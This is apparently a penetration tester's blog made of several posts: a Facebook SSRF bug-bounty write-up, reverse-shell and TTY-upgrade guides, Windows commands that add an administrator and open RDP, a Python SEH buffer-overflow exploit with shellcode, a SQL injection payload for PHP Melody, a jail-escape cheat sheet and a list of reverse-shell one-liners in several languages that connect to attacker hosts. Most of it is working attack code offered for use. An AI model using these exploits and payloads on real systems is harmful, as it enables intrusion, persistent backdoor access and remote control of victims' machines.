How I found SSRF on TheFacebook.com

Hello World,

Hope you'll are doing well & I know you are reading this post after reading the post title, SSRF on Thefacebook.com's server? dafaq? seriously?

Trust me the POC is quiet simple, Only thing is I was lucky enough to enumerate & find the domain vulnerable to this attack.

How I found this domain!


I got a WhatsApp message in one of the Cyber Security groups about " Facebook Internal IP Disclosure ". I visited the page to get myself motivated to do some bug hunting. 

To my surprise the website mentioned in the article was hosting a page with Universal Description Discovery and Integration (UDDI) functionality running on Oracle WebLogic web server.

If you guys are aware Weblogic server is known to have been vulnerable to SSRF. I was aware of the known vulnerability as I had encountered it in one of the security assessment done for a client.

Then I had mixed thoughts, facebook would have definitely patched the vulnerability and so on, but what's the harm in trying.

Soon I fired up laptop and the tools to check if the site was vulnerable to SSRF.

Step to reproduce submitted to Facebook.


Step 1 - https://esbmbltest.thefacebook.com/uddiexplorer/SearchPublicRegistries.jsp



Step 2 - Enter any information and capture the request into the proxy tool like burp suit or IronWASP.



Step 3 - The operator parameter must be changed to any Internal IP range or any public IP.


Step 4 - The application server successfully connects to the external IP sent in the operator. This shows external SSRF vulnerability is preset.


Step 5 - To test internal SSRF we input an internal IP range and forward the request. The server will respond with a time delay if the connection is made. 

The time delay in response is around 800-900 milliseconds when the host is up and running.


The time delay in response is 120,000 milliseconds when the host is down.


With this information we can enumerate the Internal infrastructure behind a firewalled environment.


Step 6 - For further understanding. Intercept in IronWasp and browse the page. 

Step 7 - Select the logs and the request made. And select Run Modules on this Request/Response. And select SSRF Exploitation Frame work.


Step 8 - Select the Set Injection Points and select Operator parameter in the body and click on Done.


Step 9 - Select Port Scan or Network Discovery and then we need to input a IP range. 


Step 10 - We can enumerate the Internal IP which are active.


I also submitted a video POC for the vulnerability. 


Facebook accepted the vulnerability and awarded me with a good bounty as I reported the SSRF vulnerability on 2 Hosts. :D


I hope you liked the write up , I would appreciate your feedback in the comments down below ;)

Opinions are mine on the blog.

Using Vi in Low Privilege Shell

This blog will show you how to upgrade a reverse shell to a full feature TTY shell and also use Vi editor in a low privilege shell.


Step 1: Grab a reverse shell.

Victim Machine : ncat -nv 192.168.125.158 -e /bin/bash


Kali Machine : nc -lvp 443


Step 2 : Break the jail Shell

Command : python -c 'import pty; pty.spawn("/bin/bash")'


Step 3: Now we need to background the current shell by CTRL + Z.


Step 4: We need some information of our current terminal to match the background shell.

# echo $TERM
# stty -a


The information needed is the TERM type ("xterm-256color") and the size of the current TTY ("rows 24; columns 80")

Step 5: As we have the shell in the background, we can now set the current STTY to raw and echo the input characters.

# stty raw -echo


The terminal looks weird and any thing type won't be seen but will be processed.

Step 6: To bring the shell to foreground we can type "fg". It will re-open the reverse shell but formatting will be off.

And then reinitialize the terminal with reset.

# fg
# reset


Press enter after 'fg' and then after 'reset'. You will get the shell terminal back.


Step 7: As formatting was set as off. We need to now match the current shell to our Kali terminal with the information gathered in step 4. The below mentioned commands need to be entered :

$ export SHELL=bash
$ export TERM=xterm256-color
$ stty rows 24 columns 80


Now we have a full featured TTY shell which features the Tab , auto-complete and we can use Vi editor in low privilege shell.


Adding User Via Windows Command Line

Adding users Windows


Step 1 - Add User

net user 'username' 'password' /add

C:\WINDOWS\system32>net user thunder password /add 

Step 2 - Add the new User to Remote Desktop Group

net localgroup "Remote Desktop users" 'username' /add

C:\WINDOWS\system32>net localgroup "Remote Desktop users" thunder /add

Step 3 - Adding new user to Administrator group

net localgroup Administrators 'username' /add

C:\WINDOWS\system32>net localgroup Administrators thunder /add

All the above steps in a Single Command

C:\WINDOWS\system32>net user thunder password /add && net localgroup "Remote Desktop users" thunder /add && net localgroup Administrators thunder /add

Note : Make sure you have administrator privileges.
In case of an error, there is a possibility of Password Complexity set on the Remote Machine, try a complex password.

Enable Remote Desktop Protocol Services


C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f


Add Firewall Rule in Windows to Allow Remote Desktop Connection


C:\WINDOWS\system32>netsh advfirewall firewall add rule name="Open Port 3389" dir=in action=allow protocol=TCP localport=3389

Easy MPEG/AVI/DIVX/WMV/RM to DVD - 'Enter User Name' Field Buffer Overflow (SEH)

#############################################################################
Easy MPEG/AVI/DIVX/WMV/RM to DVD - 'Enter User Name' Field Buffer Overflow (SEH)
#############################################################################

#Vulnerable Software: Easy MPEG/AVI/DIVX/WMV/RM to DVD
#Vulnerability Name : Buffer Overflow (SEH)
# Exploit Author:         Venkat Rajgor
# Vendor Homepage:   http://www.divxtodvd.net/
# Software Link:          http://www.divxtodvd.net/easy_video_to_dvd.exe
# Tested On:                 Windows 7 x64 
#############################################################################
Exploit Proof of Concept :

#!/usr/bin/python ###############################################################################
# Exploit Title: Easy MPEG/AVI/DIVX/WMV/RM to DVD - 'Enter User Name' Field Buffer Overflow (SEH) 
# Date: 05-10-2017 
# Exploit Author: Venkat Rajgor 
# Vendor Homepage: http://www.divxtodvd.net/ 
# Software Link: http://www.divxtodvd.net/easy_video_to_dvd.exe 
# Tested On: Windows 7 x64 
# # # To reproduce the exploit: 
# 1. Click Register 
# 2. In the "Enter User Name" field, paste the content of evil.txt 
############################################################################## 
filename="evil.txt" 
#Buffer
buffer = "\x41" * 1008 
#short Jump 
nSEH = "\xEB\x06\x90\x90" 
#SEH 
SEH = "\x59\x78\x03\x10" 
# Bad Chars 
badchars = "\x00\x0A\x0D\x1A" 

# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f c 

# Payload To Popup Calculator 

shell=( "\xba\xf5\xed\x50\xfa\xdb\xde\xd9\x74\x24\xf4\x5e\x29\xc9\xb1" "\x31\x31\x56\x13\x83\xc6\x04\x03\x56\xfa\x0f\xa5\x06\xec\x52" 
"\x46\xf7\xec\x32\xce\x12\xdd\x72\xb4\x57\x4d\x43\xbe\x3a\x61" 
"\x28\x92\xae\xf2\x5c\x3b\xc0\xb3\xeb\x1d\xef\x44\x47\x5d\x6e" 
"\xc6\x9a\xb2\x50\xf7\x54\xc7\x91\x30\x88\x2a\xc3\xe9\xc6\x99" 
"\xf4\x9e\x93\x21\x7e\xec\x32\x22\x63\xa4\x35\x03\x32\xbf\x6f" 
"\x83\xb4\x6c\x04\x8a\xae\x71\x21\x44\x44\x41\xdd\x57\x8c\x98" 
"\x1e\xfb\xf1\x15\xed\x05\x35\x91\x0e\x70\x4f\xe2\xb3\x83\x94" 
"\x99\x6f\x01\x0f\x39\xfb\xb1\xeb\xb8\x28\x27\x7f\xb6\x85\x23" 
"\x27\xda\x18\xe7\x53\xe6\x91\x06\xb4\x6f\xe1\x2c\x10\x34\xb1" 
"\x4d\x01\x90\x14\x71\x51\x7b\xc8\xd7\x19\x91\x1d\x6a\x40\xff" 
"\xe0\xf8\xfe\x4d\xe2\x02\x01\xe1\x8b\x33\x8a\x6e\xcb\xcb\x59" 
"\xcb\x23\x86\xc0\x7d\xac\x4f\x91\x3c\xb1\x6f\x4f\x02\xcc\xf3" 
"\x7a\xfa\x2b\xeb\x0e\xff\x70\xab\xe3\x8d\xe9\x5e\x04\x22\x09" 
"\x4b\x67\xa5\x99\x17\x46\x40\x1a\xbd\x96") 

evil = "\x90"*20 + shell buffer = "A"*1008 + "\xEB\x06\x90\x90"+ "\x59\x78\x03\x10" + evil textfile = open(filename , 'w') textfile.write(buffer) textfile.close()

##############################################################################
#End of Exploit

Screenshot for Reverse Shell:


PHP Melody 2.6.1 SQL Injection - CVE-2017-15081


###################################################
[+] Author : Venkat Rajgor
[+] Email : Venki9990@gmail.com
[+] Vulnerability : SQL injection
###################################################
E-mail ID : support@phpsugar.com
Download : http://www.phpsugar.com
Web : http://www.phpsugar.com
Price : $39 USD
###################################################
Vulnerable parameter: http://x.x.x.x/playlists.php?playlist=
Application : PHPSUGAR PHP Melody version 2.6.1
Vulnerability : PHPSUGAR PHP Melody 2.6.1 SQL Injection
###################################################

Description : In PHPSUGAR PHP Melody CMS 2.6.1, SQL Injection exists via the playlist parameter to playlists.php.

Payload Used : ' UNION SELECT null,concat(0x223c2f613e3c2f64 69763e3c2f6469763e,version(),0 x3c212d2d),null,null,null,null ,null,null,null,null,null-- -

###################################################
Proof of Concept :


Breaking the Jail Shell

Spawning a TTY Shell

Commands to spawn a TTY shell from a limited / jail shell in Linux, useful for running commands like su from reverse shells.


Python TTY Shell

python -c 'import pty; pty.spawn("/bin/sh")'

python -c 'import pty; pty.spawn("/bin/bash")'

echo os.system('/bin/bash')

Spawn Interactive shell

/bin/sh -i

/bin/bash -i

Spawn Perl TTY Shell

exec "/bin/sh";

perl —e 'exec "/bin/sh";'

Spawn Ruby TTY Shell

exec "/bin/sh"

Spawn Lua TTY Shell

os.execute('/bin/sh')

Spawn TTY Shell from Vi

:!bash

Spwan TTY Shell NMap

!sh

Getting Reverse Shell From Web Shell | RCE | SQL - OS Shell | Command Injection

Getting Reverse Shell From Web Shell | RCE | SQL - OS Shell | Command Injection


We come across multiple scenarios where we need full command prompt like access for further exploitation of the server. RCE exploits may sometimes run and give output in a single command, same goes with web shells, SQLmap OS Shell and command injection vulnerabilities.

This guide is to help us take advantage of getting simple reverse shell using various options -

Perl

perl -e 'use Socket;$i="ATTACKER_IP";$p=ATTACKER_PORT;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

Python

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKER_IP",ATTACKER_PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Bash

bash -i >& /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0>&1

Example : - bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

PHP

This should work.  If it doesn’t work, try 4, 5, 6…

php -r '$sock=fsockopen("ATTACKER_IP",ATTACKER_PORT);exec("/bin/sh -i <&3 >&3 2>&3");'

Example : - php -r '$sock=fsockopen("10.0.0.1",4321);exec("/bin/sh -i <&3 >&3 2>&3");'

Ruby

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",4321).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

Note: Bold and Italic Text is - ATTACKER_IP ATTACKER_PORT

Using Netcat
  • nc -nv 10.0.0.1 4321 -e /bin/sh
  • nc -nv 10.0.0.1 4321 -e /bin/bash
  • rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4321 >/tmp/f
Note: Bold and Italic Text is - ATTACKER_IP ATTACKER_PORT

Java

r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/4321;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])p.waitFor()

Note: Bold and Italic Text is - ATTACKER_IP ATTACKER_PORT

Few Tricks..


While using the above mentioned commands in Web Shell (i.e.- Directly into the Browser URL bar)

We might face issue of getting a reverse connection, therefore it is recommended to encode the payload in URL encoding format and then use.

Proof of Concept: -

 Payload in Python:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.33.159",
53));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

URL Encoding:
%70%79%74%68%6f%6e%20%2d%63%20%27%69%6d%70%6f%72%74%0a%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%39%32%2e%31%36%38%2e%33%33%2e%31%35%39%22%2c%0a%35%33%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27


Step 1: Encoding the Payload to URL Encoding


Step 2: Copy Encoded Payload, and execute to get Reverse Shell